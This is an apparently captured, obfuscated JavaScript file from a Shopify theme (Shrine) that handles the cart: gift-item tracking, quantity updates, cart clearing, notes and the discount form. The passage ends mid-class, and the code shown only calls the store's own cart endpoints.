

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/main.js?version=1
body_size: 50850
content:
const a0_0x494f0e=a0_0x90f8;(function(_0x198055,_0x33b6ae){const _0x3a5275=a0_0x90f8,_0x51074b=_0x198055();while(!![]){try{const _0x22b7fa=-parseInt(_0x3a5275(0x205))/0x1*(-parseInt(_0x3a5275(0x316))/0x2)+parseInt(_0x3a5275(0x350))/0x3*(parseInt(_0x3a5275(0x36b))/0x4)+-parseInt(_0x3a5275(0x2bd))/0x5*(-parseInt(_0x3a5275(0x434))/0x6)+-parseInt(_0x3a5275(0x25d))/0x7+parseInt(_0x3a5275(0x4be))/0x8*(-parseInt(_0x3a5275(0x18f))/0x9)+parseInt(_0x3a5275(0x12f))/0xa+parseInt(_0x3a5275(0x13c))/0xb*(parseInt(_0x3a5275(0x1e7))/0xc);if(_0x22b7fa===_0x33b6ae)break;else _0x51074b['push'](_0x51074b['shift']());}catch(_0x35222d){_0x51074b['push'](_0x51074b['shift']());}}}(a0_0x1ec7,0x28195));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x494f0e(0x4bb),'quantityUpdate':a0_0x494f0e(0x414),'optionValueSelectionChange':a0_0x494f0e(0x1e4),'variantChange':'variant-change','cartError':'cart-error'},POST_LINK_INT=a0_0x494f0e(0x3f7);let subscribers={};function subscribe(_0x3568b8,_0x472ada){return subscribers[_0x3568b8]===undefined&&(subscribers[_0x3568b8]=[]),subscribers[_0x3568b8]=[...subscribers[_0x3568b8],_0x472ada],function _0x189c6a(){const _0x1cb468=a0_0x90f8;subscribers[_0x3568b8]=subscribers[_0x3568b8][_0x1cb468(0x194)](_0x295ac0=>{return _0x295ac0!==_0x472ada;});};};function publish(_0x47861a,_0x14b6d7){const _0x225899=a0_0x494f0e;subscribers[_0x47861a]&&subscribers[_0x47861a][_0x225899(0x319)](_0x456423=>{_0x456423(_0x14b6d7);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x494f0e(0x30c);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0xc3541a=![]){const _0x539ea4=a0_0x494f0e;let _0x31f304=document[_0x539ea4(0x412)](_0x539ea4(0x2fe))||document[_0x539ea4(0x412)](_0x539ea4(0x29d));if(_0xc3541a)_0x31f304=document[_0x539ea4(0x412)]('cart-items');if(!_0x31f304||_0x31f304['dataset'][_0x539ea4(0x44d)]!=='true')return;const _0x171f77=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x171f77)return;const _0x5b79aa=JSON[_0x539ea4(0x427)](_0x171f77);if(!_0x5b79aa||typeof _0x5b79aa!==_0x539ea4(0x112))return;Object[_0x539ea4(0x40d)](_0x5b79aa)[_0x539ea4(0x319)](_0x10ce84=>{const _0x531892=_0x539ea4,_0x40e18c=_0x31f304[_0x531892(0x412)]('.cart-item--product-'+_0x10ce84[_0x531892(0x3e6)]);if(!_0x40e18c)return;const _0x1cd976=document[_0x531892(0x412)](_0x531892(0x11c)+_0x10ce84[_0x531892(0x3e6)]);if(_0x1cd976)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x531892(0x1f0)](_0x10ce84);}),updateGiftStyles(),checkShrineGifts(_0xc3541a);}function updateGiftStyles(){const _0x24d76f=a0_0x494f0e;let _0x42255d=document[_0x24d76f(0x495)]('shrine-gifts-style');if(_0x42255d)_0x42255d[_0x24d76f(0x1f7)]();if(!giftsToMonitor[_0x24d76f(0x3c6)])return;const _0x4d8be0=document[_0x24d76f(0x379)](_0x24d76f(0x109));_0x4d8be0['id']='shrine-gifts-style';const _0x48babe=giftsToMonitor[_0x24d76f(0x183)](_0x36bcbe=>_0x24d76f(0x4a1)+_0x36bcbe[_0x24d76f(0x3e6)]+_0x24d76f(0x2f8))[_0x24d76f(0x23b)]('\x0a');_0x4d8be0[_0x24d76f(0x34d)]=_0x48babe,document[_0x24d76f(0x3fd)][_0x24d76f(0x221)](_0x4d8be0);}function checkShrineGifts(_0x53e706=![]){const _0x1ad129=a0_0x494f0e;let _0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x2fe))||document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(_0x53e706)_0x1c313c=document[_0x1ad129(0x412)](_0x1ad129(0x29d));if(!shouldCheckShrineGifts||!_0x1c313c||!_0x1c313c[_0x1ad129(0x10f)])return;for(const _0x262e41 of giftsToMonitor){const _0x194ec1=_0x1c313c['querySelector'](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3e6)]);if(!_0x194ec1){const _0x47dc8e=giftsToMonitor['findIndex'](_0x5532c8=>_0x5532c8[_0x1ad129(0x3e6)]===_0x262e41[_0x1ad129(0x3e6)]);if(_0x47dc8e>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x47dc8e,0x1);removeLocalStorageGift(_0x262e41);continue;}let _0x3b27e1=![];if(_0x262e41['type']==='product_quantity'){let _0x2315c1=0x0;_0x1c313c[_0x1ad129(0x265)](_0x1ad129(0x4a1)+_0x262e41[_0x1ad129(0x3d8)])[_0x1ad129(0x319)](_0x5deead=>{const _0x1241b6=_0x1ad129;_0x2315c1+=parseInt(_0x5deead[_0x1241b6(0x32e)][_0x1241b6(0x35c)]);});if(_0x2315c1<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}else{const _0x59f5f7=parseInt(_0x1c313c['dataset'][_0x1ad129(0x3c7)]);if(_0x59f5f7<parseInt(_0x262e41[_0x1ad129(0x4a5)]))_0x3b27e1=!![];}if(_0x3b27e1){const _0x387255=giftsToMonitor['findIndex'](_0x43be95=>_0x43be95[_0x1ad129(0x3e6)]===_0x262e41['gift_handle']);if(_0x387255>-0x1)giftsToMonitor[_0x1ad129(0x4aa)](_0x387255,0x1);removeLocalStorageGift(_0x262e41),cartItemIndex=_0x194ec1[_0x1ad129(0x32e)][_0x1ad129(0x417)]??_0x194ec1['id'][_0x1ad129(0x391)](_0x1ad129(0x211),''),_0x1c313c['updateQuantity'](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x37f82e){const _0x5e6201=a0_0x494f0e,_0x55e7a7=localStorage[_0x5e6201(0x181)](GIFTS_LOCAL_STORAGE_KEY);if(_0x55e7a7)try{const _0x49836f=JSON[_0x5e6201(0x427)](_0x55e7a7);_0x49836f&&_0x49836f[_0x37f82e[_0x5e6201(0x3e6)]]&&(delete _0x49836f[_0x37f82e[_0x5e6201(0x3e6)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x49836f)));}catch(_0x201b48){console['warn'](_0x5e6201(0x45b),_0x201b48);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x308b12=a0_0x494f0e;super(),this[_0x308b12(0x1aa)]('click',_0xb90edb=>{const _0x1bebae=_0x308b12;_0xb90edb[_0x1bebae(0x478)]();if(this[_0x1bebae(0x32e)][_0x1bebae(0x17d)]){const _0x5c989b=this[_0x1bebae(0x32e)]['handle'],_0x28fd66=document[_0x1bebae(0x265)](_0x1bebae(0x15a)+_0x5c989b+'\x22]');_0x28fd66['forEach'](_0x4e0936=>{const _0x1af2a9=_0x1bebae;_0x4e0936[_0x1af2a9(0x32e)][_0x1af2a9(0x416)]=_0x1af2a9(0x15d),_0x4e0936[_0x1af2a9(0x25e)][_0x1af2a9(0x1f7)](_0x1af2a9(0x3fc));const _0x1c77f4=_0x4e0936[_0x1af2a9(0x412)]('input[type=\x22checkbox\x22]');if(_0x1c77f4)_0x1c77f4[_0x1af2a9(0x11f)]=![];});}const _0xa2bcad=this['closest']('cart-items')||this[_0x1bebae(0x24f)](_0x1bebae(0x2fe));this[_0x1bebae(0x2f3)]?_0xa2bcad[_0x1bebae(0x2f3)]():_0xa2bcad['updateQuantity'](this[_0x1bebae(0x32e)][_0x1bebae(0x417)],0x0);});}}customElements[a0_0x494f0e(0x2fd)]('cart-remove-button',CartRemoveButton);var date=a0_0x494f0e(0x314);class CartItems extends HTMLElement{constructor(){const _0x2fe81d=a0_0x494f0e;super(),this[_0x2fe81d(0x1f2)]=formatDates(currentDate,date),this[_0x2fe81d(0x155)]=document['getElementById']('shopping-cart-line-item-status')||document[_0x2fe81d(0x495)](_0x2fe81d(0x329)),this[_0x2fe81d(0x23c)]=document[_0x2fe81d(0x412)]('cart-drawer-items'),this['quantityGifts']=document[_0x2fe81d(0x412)](_0x2fe81d(0x134));const _0x372fa0=debounce(_0x2189ed=>{this['onChange'](_0x2189ed);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x2fe81d(0x27b),_0x372fa0['bind'](this)),this[_0x2fe81d(0x338)]=this['nodeName']===_0x2fe81d(0x27a),this[_0x2fe81d(0x2b7)]=this['isCartPage']?_0x2fe81d(0x2fe):'cart-items',this[_0x2fe81d(0x185)]=document[_0x2fe81d(0x412)](this[_0x2fe81d(0x2b7)])!==null;if(this[_0x2fe81d(0x185)]){if(this[_0x2fe81d(0x338)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x144)](){const _0x1e4ceb=a0_0x494f0e;this[_0x1e4ceb(0x33b)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x40dbdc=>{const _0x16d3f0=_0x1e4ceb;if(_0x40dbdc[_0x16d3f0(0x159)]===_0x16d3f0(0x29d))return;this['onCartUpdate']();});}[a0_0x494f0e(0x4b4)](){const _0x11076a=a0_0x494f0e;this[_0x11076a(0x33b)]&&this[_0x11076a(0x33b)]();}['onChange'](_0x501633){const _0x316560=a0_0x494f0e;this[_0x316560(0x10f)](_0x501633[_0x316560(0x378)][_0x316560(0x32e)][_0x316560(0x417)],_0x501633['target'][_0x316560(0x1b7)],document[_0x316560(0x28b)][_0x316560(0x33a)]('name'));}[a0_0x494f0e(0x3ae)](){const _0x280582=a0_0x494f0e;fetch(_0x280582(0x484))[_0x280582(0x1f6)](_0x3daf56=>_0x3daf56[_0x280582(0x418)]())[_0x280582(0x1f6)](_0x544dc6=>{const _0x16fb42=_0x280582,_0x2994cd=new DOMParser()[_0x16fb42(0x136)](_0x544dc6,_0x16fb42(0x352)),_0x1f6746=_0x2994cd['querySelector']('cart-items');this[_0x16fb42(0x102)]=_0x1f6746[_0x16fb42(0x102)];})[_0x280582(0x4bd)](_0x1510cd=>{const _0x1a57b6=_0x280582;console[_0x1a57b6(0x377)](_0x1510cd);});}[a0_0x494f0e(0x3ea)](){const _0x159fb1=a0_0x494f0e,_0x5dd1f4=JSON[_0x159fb1(0x2d1)]({'sections':this[_0x159fb1(0x2e0)]()[_0x159fb1(0x183)](_0x3605ce=>_0x3605ce[_0x159fb1(0x24c)]),'sections_url':window[_0x159fb1(0x497)]['pathname']});fetch('/cart/update.js',{'method':_0x159fb1(0x3a1),'headers':{'Content-Type':_0x159fb1(0x304)},'body':_0x5dd1f4})[_0x159fb1(0x1f6)](_0xd753ee=>_0xd753ee[_0x159fb1(0x36e)]())[_0x159fb1(0x1f6)](_0x1a2327=>{const _0x4b2a16=_0x159fb1;this['classList']['toggle'](_0x4b2a16(0x335),_0x1a2327[_0x4b2a16(0x384)]===0x0),this[_0x4b2a16(0x2e0)]()[_0x4b2a16(0x319)](_0x32af1d=>{const _0x1b2f66=_0x4b2a16,_0x35ed2d=document[_0x1b2f66(0x495)](_0x32af1d['id'])[_0x1b2f66(0x412)](_0x32af1d[_0x1b2f66(0x174)])||document[_0x1b2f66(0x495)](_0x32af1d['id']);_0x35ed2d[_0x1b2f66(0x102)]=this[_0x1b2f66(0x1b5)](_0x1a2327[_0x1b2f66(0x1da)][_0x32af1d[_0x1b2f66(0x24c)]],_0x32af1d[_0x1b2f66(0x174)]);});})[_0x159fb1(0x4bd)](_0x3ebef2=>{const _0x34edcc=_0x159fb1;console[_0x34edcc(0x377)](_0x3ebef2);});}[a0_0x494f0e(0x2e0)](){const _0x4b19f4=a0_0x494f0e;return[{'id':_0x4b19f4(0x20e),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x20e))[_0x4b19f4(0x32e)]['id'],'selector':_0x4b19f4(0x291)},{'id':'cart-icon-bubble','section':_0x4b19f4(0xfa),'selector':'.shopify-section'},{'id':_0x4b19f4(0x47e),'section':_0x4b19f4(0x47e),'selector':_0x4b19f4(0x1ee)},{'id':_0x4b19f4(0x17f),'section':document[_0x4b19f4(0x495)](_0x4b19f4(0x17f))[_0x4b19f4(0x32e)]['id'],'selector':'.js-contents'}];}async[a0_0x494f0e(0x10f)](_0x29aef4,_0x1d9bd0,_0x3ac956){const _0x5a8c40=a0_0x494f0e;this[_0x5a8c40(0x13f)](_0x29aef4);const _0x237547=document[_0x5a8c40(0x495)](_0x5a8c40(0x3b6))||document['getElementById'](_0x5a8c40(0x150));if(_0x237547)_0x237547[_0x5a8c40(0x34d)]='';const _0x1dc656=JSON[_0x5a8c40(0x2d1)]({'line':_0x29aef4,'quantity':_0x1d9bd0,'sections':this[_0x5a8c40(0x2e0)]()['map'](_0x1c5c5d=>_0x1c5c5d[_0x5a8c40(0x24c)]),'sections_url':window[_0x5a8c40(0x497)][_0x5a8c40(0x312)]});try{const _0x5a14cf=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x1dc656}}),_0x479eb4=await _0x5a14cf['text'](),_0x5c9819=JSON[_0x5a8c40(0x427)](_0x479eb4),_0x4f4749=document['getElementById'](_0x5a8c40(0x15f)+_0x29aef4)||document[_0x5a8c40(0x495)]('Drawer-quantity-'+_0x29aef4),_0x12d6b3=document[_0x5a8c40(0x265)](_0x5a8c40(0x2cf));if(_0x5c9819[_0x5a8c40(0x496)]){_0x4f4749['value']=_0x4f4749[_0x5a8c40(0x33a)](_0x5a8c40(0x1b7)),this[_0x5a8c40(0x460)](_0x29aef4,_0x5c9819[_0x5a8c40(0x496)]);return;}if(!_0x5c9819[_0x5a8c40(0x1da)]){const _0x173dbc=await fetch(routes[_0x5a8c40(0x3cf)]+_0x5a8c40(0x3ee)+this['getSectionsToRender']()[_0x5a8c40(0x183)](_0x1d12f6=>_0x1d12f6[_0x5a8c40(0x24c)])[_0x5a8c40(0x23b)](','));_0x5c9819['sections']=await _0x173dbc['json']();}this[_0x5a8c40(0x25e)]['toggle'](_0x5a8c40(0x335),_0x5c9819[_0x5a8c40(0x384)]===0x0);const _0x397d3a=document['querySelector']('cart-drawer'),_0x24546f=document[_0x5a8c40(0x495)](_0x5a8c40(0x17f));if(_0x24546f)_0x24546f['classList'][_0x5a8c40(0x246)](_0x5a8c40(0x335),_0x5c9819['item_count']===0x0);if(_0x397d3a)_0x397d3a['classList']['toggle']('is-empty',_0x5c9819['item_count']===0x0);this[_0x5a8c40(0x2e0)]()[_0x5a8c40(0x319)](_0x2f14c6=>{const _0x1c443b=_0x5a8c40,_0x2256c4=document[_0x1c443b(0x495)](_0x2f14c6['id']);if(_0x2256c4){const _0xa85ddd=_0x2256c4[_0x1c443b(0x412)](_0x2f14c6['selector'])||_0x2256c4;_0xa85ddd[_0x1c443b(0x102)]=this['getSectionInnerHTML'](_0x5c9819[_0x1c443b(0x1da)][_0x2f14c6[_0x1c443b(0x24c)]],_0x2f14c6[_0x1c443b(0x174)]);const _0x927cde=_0xa85ddd['querySelector'](_0x1c443b(0x1a5));if(_0x927cde&&this[_0x1c443b(0x147)])_0x927cde[_0x1c443b(0x2b4)]=this['cartDrawer'][_0x1c443b(0x20f)];}});const _0x2ca818=_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]?_0x5c9819[_0x5a8c40(0x38a)][_0x29aef4-0x1]['quantity']:undefined;let _0x4b3483='';_0x12d6b3['length']===_0x5c9819[_0x5a8c40(0x38a)][_0x5a8c40(0x3c6)]&&_0x2ca818!==parseInt(_0x4f4749[_0x5a8c40(0x1b7)])&&(typeof _0x2ca818==='undefined'?_0x4b3483=window[_0x5a8c40(0x429)][_0x5a8c40(0x377)]:_0x4b3483=window['cartStrings'][_0x5a8c40(0x2e2)][_0x5a8c40(0x391)]('[quantity]',_0x2ca818));this[_0x5a8c40(0x460)](_0x29aef4,_0x4b3483);const _0x470ca0=document[_0x5a8c40(0x495)]('CartItem-'+_0x29aef4)||document[_0x5a8c40(0x495)](_0x5a8c40(0x477)+_0x29aef4);if(_0x470ca0&&_0x470ca0[_0x5a8c40(0x412)]('[name=\x22'+_0x3ac956+'\x22]'))_0x397d3a?trapFocus(_0x397d3a,_0x470ca0['querySelector'](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')):_0x470ca0[_0x5a8c40(0x412)](_0x5a8c40(0x1e0)+_0x3ac956+'\x22]')[_0x5a8c40(0x100)]();else{if(_0x5c9819[_0x5a8c40(0x384)]===0x0&&_0x397d3a)trapFocus(_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x2c6)),_0x397d3a[_0x5a8c40(0x412)]('a'));else document[_0x5a8c40(0x412)]('.cart-item')&&_0x397d3a&&trapFocus(_0x397d3a,document['querySelector']('.cart-item__name'));}if(_0x397d3a){_0x397d3a[_0x5a8c40(0x197)]();const _0x2fe39f=_0x397d3a[_0x5a8c40(0x412)](_0x5a8c40(0x105));if(_0x2fe39f)_0x2fe39f[_0x5a8c40(0x2de)]();let _0x241100=![];if(_0x397d3a['querySelector'](_0x5a8c40(0x103))){_0x397d3a[_0x5a8c40(0x197)]();let _0x608cc7=[],_0x2988e6=[];_0x397d3a['querySelectorAll'](_0x5a8c40(0x103))[_0x5a8c40(0x319)](_0x54a44d=>{const _0x5c5620=_0x5a8c40;_0x54a44d['getUpdateRequired']()&&(_0x397d3a[_0x5c5620(0x412)]('.cart-item--product-'+_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x17d)])?_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x15d)&&_0x2988e6[_0x5c5620(0x1f0)](_0x54a44d):_0x54a44d[_0x5c5620(0x32e)][_0x5c5620(0x416)]===_0x5c5620(0x2ca)&&_0x608cc7[_0x5c5620(0x1f0)](_0x54a44d));});if(_0x2988e6['length']>0x0)_0x241100=!![],_0x2988e6[0x0]['removeFromCart']();else _0x608cc7[_0x5a8c40(0x3c6)]>0x0&&(_0x241100=!![],_0x608cc7[0x0]['addToCart']());}this[_0x5a8c40(0x10c)]&&!_0x241100&&this[_0x5a8c40(0x10c)][_0x5a8c40(0x26a)]();const _0x5aa8bb=document[_0x5a8c40(0x265)]('quantity-break-upsells');_0x5aa8bb[_0x5a8c40(0x319)](_0x8f5be6=>{const _0x4960de=_0x5a8c40;if(!_0x241100)_0x8f5be6[_0x4960de(0x26a)]();});}publish(PUB_SUB_EVENTS[_0x5a8c40(0x173)],{'source':_0x5a8c40(0x29d),'cartData':_0x5c9819});}catch(_0x325830){console[_0x5a8c40(0x3f4)](_0x325830),this['querySelectorAll'](_0x5a8c40(0x272))[_0x5a8c40(0x319)](_0x409a7a=>_0x409a7a[_0x5a8c40(0x25e)][_0x5a8c40(0x123)]('hidden'));const _0x5e9b8f=document[_0x5a8c40(0x495)]('cart-errors')||document[_0x5a8c40(0x495)](_0x5a8c40(0x150));_0x5e9b8f[_0x5a8c40(0x34d)]=window['cartStrings'][_0x5a8c40(0x377)];}finally{this[_0x5a8c40(0x249)](_0x29aef4);if(this[_0x5a8c40(0x23c)]&&this[_0x5a8c40(0x23c)]['updateCart'])this[_0x5a8c40(0x23c)][_0x5a8c40(0x3ea)]();const _0x283f75=new CustomEvent(_0x5a8c40(0x2e1),{'detail':{'handle':'handle'}});document['dispatchEvent'](_0x283f75);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x494f0e(0x460)](_0x13138a,_0x572f6a){const _0x57af78=a0_0x494f0e,_0x5174bb=document['getElementById']('Line-item-error-'+_0x13138a)||document[_0x57af78(0x495)](_0x57af78(0x19b)+_0x13138a);if(_0x5174bb)_0x5174bb[_0x57af78(0x412)](_0x57af78(0x346))[_0x57af78(0x102)]=_0x572f6a;this[_0x57af78(0x155)][_0x57af78(0x440)](_0x57af78(0x38d),!![]);const _0x4efcda=document[_0x57af78(0x495)](_0x57af78(0x47e))||document[_0x57af78(0x495)](_0x57af78(0x30e));_0x4efcda[_0x57af78(0x440)](_0x57af78(0x38d),![]),setTimeout(()=>{const _0x448aa0=_0x57af78;_0x4efcda[_0x448aa0(0x440)](_0x448aa0(0x38d),!![]);},0x3e8);}['getSectionInnerHTML'](_0xe19545,_0x435a30){const _0x47b422=a0_0x494f0e;return new DOMParser()[_0x47b422(0x136)](_0xe19545,'text/html')[_0x47b422(0x412)](_0x435a30)[_0x47b422(0x102)];}['enableLoading'](_0xc7255d){const _0x3c09c4=a0_0x494f0e,_0x3aae96=document['getElementById'](_0x3c09c4(0x20e))||document[_0x3c09c4(0x495)](_0x3c09c4(0x10a));_0x3aae96[_0x3c09c4(0x25e)][_0x3c09c4(0x123)](_0x3c09c4(0x386));const _0x4eb1b2=this[_0x3c09c4(0x265)]('#CartItem-'+_0xc7255d+_0x3c09c4(0x39c)),_0x1a2736=this['querySelectorAll'](_0x3c09c4(0x1ce)+_0xc7255d+_0x3c09c4(0x39c));[..._0x4eb1b2,..._0x1a2736][_0x3c09c4(0x319)](_0x39926d=>_0x39926d[_0x3c09c4(0x25e)][_0x3c09c4(0x1f7)]('hidden')),document['activeElement'][_0x3c09c4(0x450)](),this['lineItemStatusElement'][_0x3c09c4(0x440)](_0x3c09c4(0x38d),![]);}[a0_0x494f0e(0x249)](_0x19f168){const _0x233ccc=a0_0x494f0e,_0x30f8b0=document[_0x233ccc(0x495)]('main-cart-items')||document[_0x233ccc(0x495)](_0x233ccc(0x10a));_0x30f8b0[_0x233ccc(0x25e)][_0x233ccc(0x1f7)](_0x233ccc(0x386));const _0x3fcc10=this[_0x233ccc(0x265)](_0x233ccc(0x12c)+_0x19f168+_0x233ccc(0x39c)),_0x4603d8=this[_0x233ccc(0x265)](_0x233ccc(0x1ce)+_0x19f168+_0x233ccc(0x39c));_0x3fcc10['forEach'](_0x4421d5=>_0x4421d5[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc))),_0x4603d8[_0x233ccc(0x319)](_0x3e0e94=>_0x3e0e94[_0x233ccc(0x25e)][_0x233ccc(0x123)](_0x233ccc(0x1bc)));}[a0_0x494f0e(0x2f3)](){const _0x137aad=a0_0x494f0e,_0x5df654=document[_0x137aad(0x495)](_0x137aad(0x3b6))||document['getElementById'](_0x137aad(0x150));if(_0x5df654)_0x5df654['textContent']='';const _0x5f4105=JSON[_0x137aad(0x2d1)]({'sections':this[_0x137aad(0x2e0)]()[_0x137aad(0x183)](_0x2aedce=>_0x2aedce['section']),'sections_url':window['location']['pathname']});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x5f4105}})['then'](_0x59b1a5=>{const _0x1a00f3=_0x137aad;return _0x59b1a5[_0x1a00f3(0x418)]();})[_0x137aad(0x1f6)](async _0x43dbef=>{const _0x307e81=_0x137aad,_0x42d74a=JSON[_0x307e81(0x427)](_0x43dbef);if(!_0x42d74a[_0x307e81(0x1da)])try{const _0x5a0bb9=this[_0x307e81(0x2e0)]()[_0x307e81(0x183)](_0x2ace20=>_0x2ace20['id'])[_0x307e81(0x23b)](','),_0x18d23c=await fetch(routes[_0x307e81(0x3cf)]+_0x307e81(0x3ee)+_0x5a0bb9),_0x8962fb=await _0x18d23c[_0x307e81(0x36e)]();_0x42d74a[_0x307e81(0x1da)]=_0x8962fb;}catch(_0xf979a2){console[_0x307e81(0x377)]('Clear\x20cart\x20fallback\x20failed',_0xf979a2);throw _0xf979a2;}this[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));const _0x54b71c=document[_0x307e81(0x412)]('cart-drawer'),_0x149af8=document[_0x307e81(0x495)](_0x307e81(0x17f));if(_0x149af8)_0x149af8[_0x307e81(0x25e)][_0x307e81(0x123)](_0x307e81(0x335));if(_0x54b71c)_0x54b71c['classList'][_0x307e81(0x123)](_0x307e81(0x335));this[_0x307e81(0x2e0)]()['forEach'](_0x1d4d81=>{const _0x23710e=_0x307e81,_0x44f471=document['getElementById'](_0x1d4d81['id'])[_0x23710e(0x412)](_0x1d4d81['selector'])||document[_0x23710e(0x495)](_0x1d4d81['id']);_0x44f471[_0x23710e(0x102)]=this[_0x23710e(0x1b5)](_0x42d74a[_0x23710e(0x1da)][_0x1d4d81[_0x23710e(0x24c)]],_0x1d4d81[_0x23710e(0x174)]);});_0x54b71c&&trapFocus(_0x54b71c[_0x307e81(0x412)](_0x307e81(0x2c6)),_0x54b71c[_0x307e81(0x412)]('a'));publish(PUB_SUB_EVENTS[_0x307e81(0x173)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})['catch'](()=>{const _0x38b5f0=_0x137aad;this['querySelectorAll'](_0x38b5f0(0x272))['forEach'](_0x3e4c61=>_0x3e4c61[_0x38b5f0(0x25e)][_0x38b5f0(0x123)](_0x38b5f0(0x1bc)));const _0x8bad5e=document[_0x38b5f0(0x495)](_0x38b5f0(0x3b6))||document[_0x38b5f0(0x495)](_0x38b5f0(0x150));_0x8bad5e[_0x38b5f0(0x34d)]=window[_0x38b5f0(0x429)][_0x38b5f0(0x377)];});}}customElements['define'](a0_0x494f0e(0x29d),CartItems);var search=a0_0x494f0e(0x292);!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x253))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x253),class CartNote extends HTMLElement{constructor(){const _0x3649f0=a0_0x494f0e;super(),this[_0x3649f0(0x1aa)](_0x3649f0(0x27b),debounce(_0x1a35f3=>{const _0x405cc8=_0x3649f0,_0x23c6f6=JSON[_0x405cc8(0x2d1)]({'note':_0x1a35f3[_0x405cc8(0x378)][_0x405cc8(0x1b7)]});fetch(''+routes[_0x405cc8(0x4b0)],{...fetchConfig(),...{'body':_0x23c6f6}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x1cd38a){const _0x278c6c=a0_0x494f0e;_0x1cd38a[_0x278c6c(0x478)]();const _0x228c19=_0x1cd38a['target'][_0x278c6c(0x412)](_0x278c6c(0x250)),_0x18df47=_0x1cd38a[_0x278c6c(0x378)][_0x278c6c(0x412)](_0x278c6c(0x388)),_0x3fcc98=_0x228c19[_0x278c6c(0x1b7)];if(_0x3fcc98===undefined||_0x3fcc98[_0x278c6c(0x3c6)]===0x0){_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x3a6);return;}_0x18df47[_0x278c6c(0x109)][_0x278c6c(0x22f)]=_0x278c6c(0x4a8);const _0x3b8bd0=_0x278c6c(0x43f),_0x250184=_0x3b8bd0+_0x3fcc98;window['location'][_0x278c6c(0x191)]=_0x250184;}function handleDiscountFormChange(_0x235a64){const _0x1d0cf8=a0_0x494f0e,_0x374fda=document[_0x1d0cf8(0x265)]('.cart-discount-form__error');_0x374fda['forEach'](_0x3190ba=>{const _0x343cd5=_0x1d0cf8;_0x3190ba[_0x343cd5(0x109)][_0x343cd5(0x22f)]=_0x343cd5(0x4a8);});}var serial='';class SearchForm extends 